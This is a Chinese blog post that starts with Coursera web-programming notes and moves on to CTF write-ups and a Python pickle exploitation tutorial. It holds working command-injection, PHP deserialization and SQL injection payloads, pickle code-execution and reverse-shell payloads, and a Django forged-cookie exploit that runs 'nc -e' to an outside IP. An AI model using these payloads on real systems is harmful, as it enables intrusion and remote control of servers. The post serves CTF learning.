coursera-杜克大学 程序设计与 Web 入门

coursera-杜克大学 程序设计与 Web 入门

在coursera上学习的感受

我觉得最大的优点是:教学和练习同时进行,极大的帮助了我快速掌握知识,这是我最喜欢的一点.但是对于中国境内的视频 加载有点难受,不过可以通过修改hosts来改善.

虽然这种教学方式我很喜欢,但是由于我的课程选择不太适合我自己(太基础了),导致我其实没学到啥,但是我还是硬着头皮看完了(闲得无聊?),选择适合自己的课程真的特别重要

提问问题的注意事项

详细,清楚的描述自己遇到的问题,及自己尝试解决问题的结果

css语法

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
.classname{
preperty:value;
}

#ID{
preperty:value;
}
tagname {
preperty:value;
}
;or
tag1 tag2 {
preperty:value;
}
;这个会修改tag1下的tag2

css资料

文档

https://www.w3schools.com/css/css_border.asp

css colors

https://www.w3schools.com/cssref/css_colors.asp

https://developer.mozilla.org/en-US/docs/Web/CSS/CSS_Colors/Color_picker_tool

http://www.w3schools.com/colors/colors_picker.asp

用编程解决问题的七步骤

  1. Work example by hand.
    清晰的认识要解决的问题,并手动尝试解决
  2. Write down what you did.
    写下自己解决问题的过程(只针对这个具体的例子),不要忽略我们理所当然的东西,计算机不会这么想,我们要尽可能的详细,精确的记录我们解决问题的步骤
  3. Find patterns.
    将过程抽象成解决这个问题的一般性步骤,注意重复的步骤(变为循环语句),注意判断(变为条件语句)
  4. Check by hand.
    用具体的例子来检验抽象的步骤是否能解决问题
  5. Translate to code.
  6. Run test cases.
  7. Debug failed test cases.
    一般可以把问题分为:步骤问题(如没考虑某些特殊情况)和将步骤转为程序时(如函数用错)的问题

js

手册

https://developer.mozilla.org/

https://www.w3schools.com/

循环

1
2
3
4
5
6
7
8
var img = new SimpleImage(200, 200);
for(var pixel of img.values())
{//pixel是img.values()的引用
pixel.setRed(255);
pixel.setGreen(255);
pixel.setBlue(0);
}
print(img);

canvas操作

1
2
3
4
5
6
7
8
9
10
11
12
13
var canvas=document.getElementById("show2");
var context = canvas.getContext('2d');
#init
context.clearRect(0, 0, canvas.width, canvas.height);
#clear canvas
context.font = "30px Arial";
context.fillText("Hello World", 10, 50);
#draw a text


context.fillStyle = "red";
context.fillRect(10, 10, 150, 80);
#draw rectangle

变量赋值

当变量是数字和字符串的时候,会生成一个拷贝,再赋值给目标

但如果对象是数组和对象时,这会将引用赋值给目标,此时修改新变量也会影响到旧变量

html标签

input

color

<input type="color" id="color" value="pink" onchange="colorchange()">

botton

<input type="button" value="make pink" onclick="makepink()">

range

<input type="range" min="10" max="100" value="10" id="slr" oninput=doSquare()>

upload

事件

onclick,onchage,oninput

给自己的建议

合格的程序员不应该浪费很多时间用于程序调试,他们应该一开始就不要把故障引入.

—-迪杰斯特拉

debug

image2319

发现bug->明确目的(了解bug发生的原因及解决方法)->收集信息->(多次)提出猜想(where,why)(要具有可测试性)->验证->解决

final work

https://codepen.io/explorersss/full/wvBOwmR

gxytf2019

gxyctf

ping ping ping

过滤$,’ ‘,

未过滤符号:!,#,$,%,(,.,+,-,:,;,=

过滤空格用$IFS来代替

过滤flag

用base64来绕过

aasdf||echo$IFS$1ZmxhZy5waHA=|base64$IFS-d|xargs$IFS$IFS``cat

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
<?php
if(isset($_GET['ip'])){
$ip = $_GET['ip'];
if(preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{1f}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
die("fxck your symbol!");
}
else if(preg_match("/ /", $ip)){
die("fxck your space!");
}
else if(preg_match("/bash/", $ip)){
die("fxck your bash!");
}
else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
die("fxck your flag!");
}
$a = shell_exec("ping -c 4 ".$ip);
echo "<pre>";
print_r($a);
}

?>

asdf||echo$IFS$1ZmxhZy5waHA=|base64$IFS-d|xargs$IFS$IFS$1cat

upload

没做出来忽略他

上传类型也太露骨了把:检测后缀还是上传类型?

Content-Type: image/jpeg,可以上传了

上传文件后无法访问404

上传文件所在文件夹和session有关

将session置空后报错

1
2
3
<b>Warning</b>:  session_start(): The session id is too long or contains illegal characters, valid characters are a-z, A-Z, 0-9 and '-,' in <b>/var/www/html/index.php</b> on line <b>2</b><br />
<br />
<b>Warning</b>: session_start(): Cannot send session cache limiter - headers already sent (output started at /var/www/html/index.php:2) in <b>/var/www/html/index.php</b> on line <b>2</b><br />

猜测随机生成一个值放到session里面

php版本5.6可以%00截断

后缀不能以ph结尾

Do you know robot

PHP 在反序列化 string 时没有严格按照序列化格式 s:x:"x"; 进行处理,没有对 " 后面的是否存在 ; 进行判断,同时增加了对十六进制形式字符串的处理,这样前后处理的不一致让人很费解,同时由于 PHP 手册中对此没有详细的说明,大部分程序员对此处理过程并不了解,这可能导致其在编码过程中出现疏漏,甚至导致严重的安全问题。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
<?php 
class FileReader{
public $Filename;
public $start;
public $max_length;
function __construct(){
$this->Filename = __DIR__ . "/bcm.txt";
$this->start = 12;
$this->max_length = 72;
}

function __wakeup(){
$this->Filename = __DIR__ . "/fake_f1ag.php";
$this->start = 10;
$this->max_length = 0;
echo "<script>alert(1)</script>";
}

function __destruct(){
$data = file_get_contents($this->Filename, 0, NULL, $this->start, $this->max_length);
if(preg_match("/\{|\}/", $data)){
die("you can't read flag!");
}
else{
echo $data;
}
}
}

if(isset($_GET['exp'])){
if(preg_match("/.?f.?l.?a.?g.?/i", $_GET['exp'])){
die("hack!");
}
$exp = $_REQUEST['exp'];
$e = unserialize($exp);
echo $e->Filename;
}
else{
$exp = new FileReader();
}


?>

令属性数量与实际数量不同来绕过__wakeup

利用16进制绕过flag的限制

O:10:"FileReader":4:{s:8:"Filename";S:71:"\70\68\70\3a\2f\2f\66\69\6c\74\65\72\2f\72\65\61\64\3d\63\6f\6e\76\65\72\74\2e\62\61\73\65\36\34\2d\65\6e\63\6f\64\65\2f\72\65\73\6f\75\72\63\65\3d\2f\76\61\72\2f\77\77\77\2f\68\74\6d\6c\2f\66\6c\61\67\2e\70\68\70";s:5:"start";i:0;s:10:"max_length";i:10000;}

解法二

正则匹配的四$_GET,而传的参数是$_REQUEST,从而绕过

sql1

union select 设置自己的密码拿到flag

禁止套娃

解法一

和bytectf2019有点类似 https://blog.zeddyu.info/2019/09/17/bytectf2019/

var_dump(scandir(chr(time())));

array(5) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(4) ".git" [3]=> string(8) "flag.php" [4]=> string(9) "index.php" }

chr,random_bytes

翻数组相关的函数找到array_rand,但是遗憾的是返回的是键名,如果我们能交换键名和值就可以拿到flag.php了,再找一找发现array_filp

最后的payload

var_dump(readfile(array_rand(array_flip(scandir(chr(time()))))));

解法二

readfile(session_id(session_start()))

然后PHPSESSID=flag.php读到flag

BabySqliv2.0

提到中文,宽字节注入绕过引号

过滤select,union,where等

a%bf%5c%27+ununionion+seselectlect+1,char(97,100,109,105,110),1%23

回显密码

a%bf%5c%27+ununionion+seselectlect+1,char(97,100,109,105,110),(SELselectECT+group_concat(schema_name)+FROM+information_schema.schemata)%23

数据库:information_schema,web_sqli

a%bf%5c%27+ununionion+seselectlect+1,char(97,100,109,105,110),(SELselectECT+group_concat(table_name)+FROM+information_schema.tables+WHEwhereRE+TABLE_SCHEMA=database())%23

表:f14g,user

a%bf%5c%27+ununionion+seselectlect+1,char(97,100,109,105,110),(SELselectECT+group_concat(column_name)+FROM+information_schema.columns+WHwhereERE+table_name=char(102,49,52,103))%23

列:b80bb7740288fda1f201890375a60c8f,327a6c4304ad5938eaf0efb6cc3e53dc

读取flag,但是有长度限制

最后得到抖肩舞+flag

GXY{g0Od_job1im_so_vegetable}

babysqliv3.0

对phpsession注入报错

1
2
3
4
5
6
7
8
9
<br />
<b>Warning</b>: session_start(): The session id is too long or contains illegal characters, valid characters are a-z, A-Z, 0-9 and '-,' in <b>/var/www/html/search.php</b> on line <b>2</b><br />
<br />
<b>Warning</b>: session_start(): Cannot send session cache limiter - headers already sent (output started at /var/www/html/search.php:2) in <b>/var/www/html/search.php</b> on line <b>2</b><br />
<meta http-equiv="Content-Type" content="text/html; charset=uft-8"/><title>login</title><script>alert('Wrong pass');location.href='./index.php'</script><br />
<b>Warning</b>: Unknown: The session id is too long or contains illegal characters, valid characters are a-z, A-Z, 0-9 and '-,' in <b>Unknown</b> on line <b>0</b><br />
<br />
<b>Warning</b>: Unknown: Failed to write session data (files). Please verify that the current setting of session.save_path is correct () in <b>Unknown</b> on line <b>0</b><br />

1
2
3
4
5
[21:19:28] 200 -   89B  - /home.php
[21:19:29] 200 - 562B - /index.php
[21:19:35] 200 - 253B - /upload.php
[21:19:35] 301 - 327B - /uploads -> http://183.129.189.60:10023/uploads/
[21:19:35] 403 - 300B - /uploads/

fuzz一下发现没啥好注的

再结合扫到的东东,爆破得到密码password

文件上传没用?上传后没有任何提示

content-type改为jpeg,可以上传但是后缀是.txt

如果能控制后缀就可以文件包含了尝试文件名处%00截断无效

home处有文件包含,但是会再末尾添加.fxxkyou(home.php和upload.php不会)

因为题目环境是5.6,尝试%00截断 [ x ]

这里我发现我对文件上传和文件包含部分的掌握不好,以及思考解决方法时候的思考方式不太行

这里利用伪协议直接读取代码,但是我却偏偏没想到这么基础的东西.回去重新学习一下文件包含和上传

代码审计发现phar反序列化可以命令执行

已被魔改

home.php

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
<?php
echo "<meta http-equiv=\"Content-Type\" content=\"text/html; charset=utf-8\" /> <title>Home</title>";
error_reporting(0);

if(isset($_GET['file'])){
if(preg_match("/.?f.?l.?a.?g.?/i", $_GET['file'])){
die("hacker!");
}
else{
if(preg_match("/home$/i", $_GET['file']) or preg_match("/upload$/i", $_GET['file'])){
$file = $_GET['file'].".php";
}
else{
$file = $_GET['file'].".fxxkyou!";
}
echo "当前引用 ".$file;
require $file;
}

}
else{
die("no permission!");
}

?>

upload.php

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<form action="" method="post" enctype="multipart/form-data">
上传
<input type="file" name="file" />
<input type="submit" name="submit" value="提交" />
</form>

<?php
class Uploader{
public $Filename;
public $cmd;
public $token;


function __construct(){
$sandbox = getcwd()."/uploads/".md5("admin")."/";
$ext = ".txt";
@mkdir($sandbox, 0777, true);
if(isset($_GET['name']) and !preg_match("/data:\/\/ | filter:\/\/ | php:\/\/ | \./i", $_GET['name'])){
$this->Filename = $_GET['name'];
}
else{
$this->Filename = $sandbox."admin".$ext;
}

$this->cmd = "echo '<br><br>Master, I want to study rizhan!<br><br>';";
$this->token = "admin";
}

function upload($file){
global $sandbox;
global $ext;

if(preg_match("[^a-z0-9]", $this->Filename)){
$this->cmd = "die('illegal filename!');";
}
else{
if($file['size'] > 1024){
$this->cmd = "die('you are too big ( :) )');";
}
else{
$this->cmd = "move_uploaded_file('".$file['tmp_name']."', '" . $this->Filename . "');";
}
}
}

function __toString(){
global $sandbox;
global $ext;
// return $sandbox.$this->Filename.$ext;
return $this->Filename;
}

function __destruct(){
if($this->token != "admin"){
$this->cmd = "die('check token falied!');";
}
eval($this->cmd);
echo "__destruct";
}

}

if(isset($_FILES['file'])) {
$uploader = new Uploader();
$uploader->upload($_FILES["file"]);
if(@file_get_contents($uploader)){
echo "成功上传<br>".$uploader."<br>";
echo file_get_contents($uploader);
}
}

?>

参考(其他人的wp)

  1. http://www.qfrost.com/PWN/GXY_CTF/

python pickle 入门

python pickle

推荐文章

https://media.blackhat.com/bh-us-11/Slaviero/BH_US_11_Slaviero_Sour_Pickles_Slides.pdf

z牛: https://www.anquanke.com/post/id/188981

pickle操作码大全(v0)

有啥不懂的直接看源码把(z牛)

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46

MARK = b'(' # push special markobject on stack
STOP = b'.' # every pickle ends with STOP
POP = b'0' # discard topmost stack item
POP_MARK = b'1' # discard stack top through topmost markobject
DUP = b'2' # duplicate top stack item
FLOAT = b'F' # push float object; decimal string argument
INT = b'I' # push integer or bool; decimal string argument
BININT = b'J' # push four-byte signed int
BININT1 = b'K' # push 1-byte unsigned int
LONG = b'L' # push long; decimal string argument
BININT2 = b'M' # push 2-byte unsigned int
NONE = b'N' # push None
PERSID = b'P' # push persistent object; id is taken from string arg
BINPERSID = b'Q' # " " " ; " " " " stack
REDUCE = b'R' # apply callable to argtuple, both on stack
STRING = b'S' # push string; NL-terminated string argument
BINSTRING = b'T' # push string; counted binary string argument
SHORT_BINSTRING= b'U' # " " ; " " " " < 256 bytes
UNICODE = b'V' # push Unicode string; raw-unicode-escaped'd argument
BINUNICODE = b'X' # " " " ; counted UTF-8 string argument
APPEND = b'a' # append stack top to list below it
BUILD = b'b' # call __setstate__ or __dict__.update()
GLOBAL = b'c' # push self.find_class(modname, name); 2 string args
DICT = b'd' # build a dict from stack items
EMPTY_DICT = b'}' # push empty dict
APPENDS = b'e' # extend list on stack by topmost stack slice
GET = b'g' # push item from memo on stack; index is string arg
BINGET = b'h' # " " " " " " ; " " 1-byte arg
INST = b'i' # build & push class instance
LONG_BINGET = b'j' # push item from memo on stack; index is 4-byte arg
LIST = b'l' # build list from topmost stack items
EMPTY_LIST = b']' # push empty list
OBJ = b'o' # build & push class instance
PUT = b'p' # store stack top in memo; index is string arg
BINPUT = b'q' # " " " " " ; " " 1-byte arg
LONG_BINPUT = b'r' # " " " " " ; " " 4-byte arg
SETITEM = b's' # add key+value pair to dict
TUPLE = b't' # build tuple from topmost stack items
EMPTY_TUPLE = b')' # push empty tuple
SETITEMS = b'u' # modify dict by adding topmost key+value pairs
BINFLOAT = b'G' # push float; arg is 8-byte float encoding

TRUE = b'I01\n' # not an opcode; see INT docs in pickletools.py
FALSE = b'I00\n' # not an opcode; see INT docs in pickletools.py

pickle介绍

pickle的大致过程

以Foo类为例

  1. 提取出Foo类中的所有attribute(从__dict__中获得)将其转化为键值对
  2. 写入对象类名
  3. 写入第一步生成的键值对

unpickle的大致过程

  1. 获取pickle流
  2. 重新构建属性列表
  3. 根据保存的类名来创建对象
  4. 将属性列表恢复到对象中

pvm组成(解析pickle)

  1. 指令解释器
    最后一步一定是返回栈顶元素
  2. memo(临时保存数据)
    用类似list的方式来读取和储存数据,以字典方式实现
    如p100,意为把栈顶元素保存到memo中索引为100

pvm指令格式

  1. pvm的操作码只有一个字节

  2. 需要参数的操作码,要在每一个参数后面加上换行符

  3. 从pickle流中读取数据,并加载到栈上

如何生成pickle

操作码

加载数据

操作码 助记 加载到栈上的数据类型 示例
S string String S’foo’\n
V unicode unicode Vfo\u006f\n
I int int I42\n

修改栈/memo

操作码 助记 描述 示例
( MARK 向栈中加入一个标记 (
0 POP 弹出栈顶元素并丢弃 0
p<memo_index>\n PUT 复制栈顶元素到memo中 p101\n
g<memo_index>\n GET 将memo中指定元素拷贝到栈顶 g101\n

生成/修改列表,字典,元组

操作码 助记 描述 示例
l 列表 将栈顶到遇到的第一个mask之间的元素到一个列表,并将这个列表放入栈中 (S’string’\nl
t 元组 将栈顶到遇到的第一个mask之间的元素放到一个元组中,并将这个元组放入栈中 (S’string’\nS’string2’\nt
d 字典 将栈顶到遇到的第一个mask之间的元素放到一个字典中,并将这个字典放入栈中 (S’key1’\nS’value1’\nS’key2’\nS’value2’\nd
s SETITEM 从栈出弹出三个值:字典,键,值,将键值对合并到字典中 (S’key1’\nS’val1’\nS’key2’\nI123\ndS’key3’\nS’val 3’\ns

pickle 流生成元组的过程

  • 生成元组的指令

    1
    2
    3
    4
    (S'str1'
    S'str2'
    I1234
    t
  • 生成元组的过程图

image5192

加载对象

操作码 助记 描述 示例
c GLOBAL 需要两个参数(module,class)来创建对象,并将其放到栈中 cos\nsystem\n
R REDUCE 弹出一个参数元组和一个可调用对象(可能是由GLOBAL加载的),将参数应用于可调用对象并将结果压入栈中 cos\nsystem\n(S’sleep 10’\ntR

加载对象过程图

image5725

image5808

image5889

image5970

image6051

image6132

编写pickle的一些技巧

我们如何执行如下的代码:

1
2
f=open('/path/to/massive/sikrit') 
f.read()

思路是:首先执行open函数,将其储存在memo里面,在利用魔术方法来执行f.read()

f.read()可以等价替换成__builtin__.apply( __builtin__.getattr(file,'read'), [f])

最后合成的pickle是

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
#step1
c__builtin__
open
(S'/path/to/massive/sikrit'
tRp100
#step2
c__builtin__
apply
(c__builtin__
getattr
(c__builtin__
file
S'read'
tR(g100
ltR.

手写pickle模板

image6628

利用__reduce__来生成pickle代码

__reduce__

当定义扩展类型时(也就是使用Python的C语言API实现的类型),如果你想pickle它们,你必须告诉Python如何pickle它们。 reduce 被定义之后,当对象被Pickle时就会被调用。

1
2
3
4
5
6
import os, pickle
class Test(object):
def __reduce__(self):
return (os.system,('ls',))

print(pickle.dumps(Test(), protocol=0))

利用marshal和cPickle来生成代码

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
# !/usr/bin/env python
# -*- coding:utf-8 -*-
__author__ = 'bit4'
__github__ = 'https://github.com/bit4woo'

import marshal
import base64
import cPickle
import urllib
import pickle

def foo():#you should write your code in this function
import os
def fib(n):
if n <= 1:
return n
return fib(n-1) + fib(n-2)
print 'fib(10) =', fib(10)
os.system('dir')

code_serialized = base64.b64encode(marshal.dumps(foo.func_code))


#为了保证code_serialized中的内容得到执行,我们需要如下代码
#(types.FunctionType(marshal.loads(base64.b64decode(code_serialized)), globals(), ''))()

payload = """ctypes
FunctionType
(cmarshal
loads
(cbase64
b64decode
(S'%s'
tRtRc__builtin__
globals
(tRS''
tR(tR.""" % base64.b64encode(marshal.dumps(foo.func_code))
print(payload)

经验

通过源码查看pickle的方法

直接所有操作码对应的变量

image7895

dispatch[BININT1[0]] = load_binint1

找到类似这种的后面的就是对应的函数

pickle工具

converttopickle.py

payload

https://github.com/sensepost/anapickle/blob/master/anapickle.py

反弹shell

1
'''csocket\n__dict__\np101\n0c__builtin__\ngetattr\n(g101\nS'__getitem__'\ntRp102\n0g102\n(S'AF_INET'\ntRp100\n0csocket\n__dict__\np104\n0c__builtin__\ngetattr\n(g104\nS'__getitem__'\ntRp105\n0g105\n(S'SOCK_STREAM'\ntRp103\n0csocket\n__dict__\np107\n0c__builtin__\ngetattr\n(g107\nS'__getitem__'\ntRp108\n0g108\n(S'IPPROTO_TCP'\ntRp106\n0csocket\n__dict__\np110\n0c__builtin__\ngetattr\n(g110\nS'__getitem__'\ntRp111\n0g111\n(S'SOL_SOCKET'\ntRp109\n0csocket\n__dict__\np113\n0c__builtin__\ngetattr\n(g113\nS'__getitem__'\ntRp114\n0g114\n(S'SO_REUSEADDR'\ntRp112\n0csocket\nsocket\n(g100\ng103\ng106\ntRp115\n0c__builtin__\ngetattr\n(csocket\nsocket\nS'setsockopt'\ntRp116\n0c__builtin__\napply\n(g116\n(g115\ng109\ng112\nI1\nltRp117\n0c__builtin__\ngetattr\n(csocket\nsocket\nS'connect'\ntRp118\n0c__builtin__\napply\n(g118\n(g115\n(S'localhost'\nI55555\ntltRp119\n0c__builtin__\ngetattr\n(csocket\n_socketobject\nS'fileno'\ntRp120\n0c__builtin__\napply\n(g120\n(g115\nltRp121\n0c__builtin__\nint\n(g121\ntRp122\n0csubprocess\nPopen\n((S'/bin/bash'\ntI0\nS'/bin/bash'\ng122\ng122\ng122\ntRp123\n0S'finished'\n.'''

localhost:55555

注意

  1. 使用v0版的pickle协议,保证shellcode的通用性

例题

suctf guess_game

题目链接

考点:pickle

代码审计一波后

如果猜对10次后会给flag(机会只有10次)

因为知道是考pickle直接全局搜索pickle发现在server处有

ticket = restricted_loads(ticket)

其中ticket是我们可控点

跟进去看

1
2
3
4
5
6
7
8
9
10
11
12
class RestrictedUnpickler(pickle.Unpickler):
def find_class(self, module, name):
# Only allow safe classes
if "guess_game" == module[0:10] and "__" not in name:
return getattr(sys.modules[module], name)
# Forbid everything else.
raise pickle.UnpicklingError("global '%s.%s' is forbidden" % (module, name))


def restricted_loads(s):
"""Helper function analogous to pickle.loads()."""
return RestrictedUnpickler(io.BytesIO(s)).load()

我们只能加载guess_game中的类,并且不能调用魔术方法.

在这一题中拿到flag有两种方式:

  1. 命令执行
  2. 通过游戏

在怼着find_class许久之后发现没办法绕过,于是只能走通过游戏这一条路了

而游戏中判定赢的条件是

1
2
3
class Game
def is_win(self):
return self.win_count == max_round

如果我们能直接修改win_count或者max_round就可以拿到flag了

我们发现在guess_game中已经有一个game = Game()这个了,也就是我们可以利用pickle来加载这个game直接修改

那么接下来就是如何修改了

在pickle的操作码中我们发现

BUILD = b'b' # call __setstate__ or __dict__.update()这一条

其中update()就可以修改game的属性了

那么接下来就只有一个问题了,操作码b如何使用

一路跟踪发现b操作码的实现

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
def load_build(self):
stack = self.stack
state = stack.pop()
inst = stack[-1]
setstate = getattr(inst, "__setstate__", None)
if setstate is not None:
setstate(state)
return
slotstate = None
if isinstance(state, tuple) and len(state) == 2:
state, slotstate = state
if state:
inst_dict = inst.__dict__
intern = sys.intern
for k, v in state.items():
if type(k) is str:
inst_dict[intern(k)] = v
else:
inst_dict[k] = v
if slotstate:
for k, v in slotstate.items():
setattr(inst, k, v)

没有调用参数,栈顶应为字典,栈顶的下面是要修改的对象

最后的payload:

1
b"cguess_game\ngame\n(S'win_count'\nI10\nS'round_count'\nI10\ndb\x80\x03cguess_game.Ticket\nTicket\nq\x00)\x81q\x01}q\x02X\x06\x00\x00\x00numberq\x03K\x01sb."

code breaking picklecode

题目链接

代码审计发现在index处可以ssti

1
2
3
4
5
def index(request):
django_engine = engines['django']
template = django_engine.from_string('My name is ' + request.user.username)

return HttpResponse(template.render(None, request))

但是django难以利用ssti命令执行但是能读取敏感配置

结合serializer.py

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
class RestrictedUnpickler(pickle.Unpickler):
blacklist = {'eval', 'exec', 'execfile', 'compile', 'open', 'input', '__import__', 'exit'}

def find_class(self, module, name):
# Only allow safe classes from builtins.
if module == "builtins" and name not in self.blacklist:
return getattr(builtins, name)
# Forbid everything else.
raise pickle.UnpicklingError("global '%s.%s' is forbidden" %
(module, name))


class PickleSerializer():
def dumps(self, obj):
return pickle.dumps(obj)

def loads(self, data):
try:
if isinstance(data, str):
raise TypeError("Can't load pickle from unicode string")
file = io.BytesIO(data)
return RestrictedUnpickler(file,
encoding='ASCII', errors='strict').load()
except Exception as e:
return {}

和setting文件里的特殊配置

1
2
SESSION_ENGINE = 'django.contrib.sessions.backends.signed_cookies'
SESSION_SERIALIZER = 'core.serializer.PickleSerializer'

查阅django文档发现

https://docs.djangoproject.com/zh-hans/3.0/topics/http/sessions/#using-cookie-based-sessions

可以确定,这里是通过读取secret_key来构造恶意cookie来pickle反序列化命令执行

我们跟进django.contrib.sessions.backends.signed_cookies来了解如何生成储存session的cookie(这里花了我很久的时间,从尝试看一步一步调试到看调用堆栈再到查文档最后才搞清楚过程,建议自己尝试)

在理解之后便有一下生成恶意cookie的代码

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
import base64
import datetime
import json
import re
import time
import zlib
import pickle
from django.utils import baseconv
from django.utils.crypto import constant_time_compare, salted_hmac
from django.utils.encoding import force_bytes
from django.utils.module_loading import import_string
from django import core
from django.core import signing



myexp=b'''cbuiltins
globals
(tRp100
cbuiltins
getattr
p101
(g100
S'get'
tR(S'builtins'
tRp103
g101
(g103
S'eval'
tR(S'eval(\'\'\'__import__('os').system('nc -e "cmd.exe /K" 39.108.164.219 60000 -d')\'\'\')'
tR.'''
def pickle_exp(SECRET_KEY):
data = myexp
compress=True
# Flag for if it's been compressed or not
is_compressed = False
salt='django.contrib.sessions.backends.signed_cookies'
if compress:
# Avoid zlib dependency unless compress is being used
compressed = zlib.compress(data)
if len(compressed) < (len(data) - 1):
data = compressed
is_compressed = True
base64d = signing.b64_encode(data).decode()
if is_compressed:
base64d = '.' + base64d
print(signing.TimestampSigner(key=SECRET_KEY, salt=salt).sign(base64d))


pickle_exp("asdasdasdasdas")

接下来就是如何构造恶意的pickle代码的问题了

题目限制了只能加载builtins里的属性

且属性名不能为以下内容

1
blacklist = {'eval', 'exec', 'execfile', 'compile', 'open', 'input', '__import__', 'exit'}

利用__reduce__来生成pickle代码已经无法满足要求了,我们不得不手写pickle代码,怎么手写就不详细讲了

我们现在把目光聚焦在如何构造利用链上

builtins的属性(删除部分)

1
['_', '__build_class__', '__debug__', '__doc__', '__import__', '__loader__', '__name__', '__package__', '__spec__', 'abs', 'all', 'any', 'ascii', 'bin', 'bool', 'breakpoint', 'bytearray', 'bytes', 'callable', 'chr', 'classmethod', 'compile', 'complex', 'copyright', 'credits', 'delattr', 'dict', 'dir', 'divmod', 'enumerate', 'eval', 'exec', 'exit', 'filter', 'float', 'format', 'frozenset', 'getattr', 'globals', 'hasattr', 'hash', 'help', 'hex', 'id', 'input', 'int', 'isinstance', 'issubclass', 'iter', 'len', 'license', 'list', 'locals', 'map', 'max', 'memoryview', 'min', 'next', 'object', 'oct', 'open', 'ord', 'pow', 'print', 'property', 'quit', 'range', 'repr', 'reversed', 'round', 'set', 'setattr', 'slice', 'sorted', 'staticmethod', 'str', 'sum', 'super', 'tuple', 'type', 'vars', 'zip']

我们查看builtins的属性我们发现两个有意思的东西,一个是getattr,另一个是globals

虽然限制我们属性名不能为eval啥的,但是并没有限制不能出现在参数处

所以getattr(builtins,"eval")便能得到eval方法了

但是看pickle的操作码并没有发现能直接导入一个模块的操作,在结合globals我们很容易想到getattr(getattr(globals(),"builtins"),"eval")

最后的payload:builtins.getattr(builtins.getattr(builtins.globals(),"builtins"),"eval")("evil code")

其对应的pickle代码是

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
b'''cbuiltins
globals
(tRp100
cbuiltins
getattr
p101
(g100
S'get'
tR(S'builtins'
tRp103
g101
(g103
S'eval'
tR(S'eval(\'\'\'__import__('os').system('nc -e "cmd.exe /K" 39.108.164.219 60000 -d')\'\'\')'
tR.'''

最后就差secret_key了,看别人的wp都是调试易得易得secret_key//

但是我是没找到,于是自己写了个过滤器

递归查找settings

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
from django.http.response import HttpResponse, HttpResponseRedirect
from django.template import engines
from django.contrib.auth import login as auth_login, get_user_model, authenticate
from django.contrib.auth.views import LoginView, logout_then_login
from django.contrib.auth.decorators import login_required
from django.views import generic
from django import template

import django
from django import template
register = template.Library()

@register.filter
def get_dict(obj,way="",depth=0):
if depth>11:
return
objdir=dir(obj)
r={"dict":objdir,"way":way}
result=""

for i in objdir:
try :
if '_' == i[0]:
continue
if getattr(obj, '__module__', None)!=None and getattr(obj, '__module__', None).split('.')[0] == django.__name__:
result+=get_dict(getattr(obj,i,None),way+"."+i,depth+1)
except TypeError:
pass

if "SECRET_KEY" in objdir or "settings" in objdir:
print(way)
return result+way+"\n"
return result

这次是真的易得了:),至此结束

BalsnCTF 2019 Pyshv1

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
#!/usr/bin/python3 -u

import securePickle as pickle
import codecs


pickle.whitelist.append('sys')


class Pysh(object):
def __init__(self):
self.login()
self.cmds = {}

def login(self):
user = input().encode('ascii')
user = codecs.decode(user, 'base64')
user = pickle.loads(user)
raise NotImplementedError("Not Implemented QAQ")

def run(self):
while True:
req = input('$ ')
func = self.cmds.get(req, None)
if func is None:
print('pysh: ' + req + ': command not found')
else:
func()


if __name__ == '__main__':
pysh = Pysh()
pysh.run()
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
import pickle
import io


whitelist = []


# See https://docs.python.org/3.7/library/pickle.html#restricting-globals
